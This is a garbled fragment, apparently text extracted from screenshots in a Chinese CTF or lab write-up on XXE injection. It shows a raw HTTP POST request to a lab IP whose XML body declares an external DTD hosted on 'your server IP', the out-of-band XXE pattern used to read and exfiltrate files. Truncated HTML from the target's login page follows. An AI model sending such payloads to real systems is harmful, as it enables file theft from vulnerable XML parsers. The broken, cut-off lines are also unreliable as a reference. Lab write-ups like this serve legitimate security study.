 POST /index.php HTTP/1.1
Host: 39.106.16.58
Content-Length: 53
Cache-Control: max-age=0
Origin: http://39.106.16.58
Upgrade-Insecure-Requests: 1
Content-Type: text/xml
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/61.0.3163.91
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/we
bp,image/apng,*/*;q=0.8
Referer: http://39.106.16.58/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Connection: close
<!DOCTYPE root SYSTEM "http://你服务器IP/kkk.dtd">
<head>
<title>08067</title>
<meta name="description" content="slick Lo
<meta name="author" content="MRYE+">
<link rel="stylesheet" type="text/css" href="
<style type="text/css">
textarea{ resize:none; width:400px;
height:200px;margin:10px auto;}
</style>
<script type="text/javascript"
src="./xxe/jquery-latest.min.js"></script>
<script type="text/javascript"
src="./xxe/placeholder.js"></script>
</head>
<body>
<form id="slick-login" action="./index.php"
<label for="user">user</label>
<input type="text" name="user1" class="pla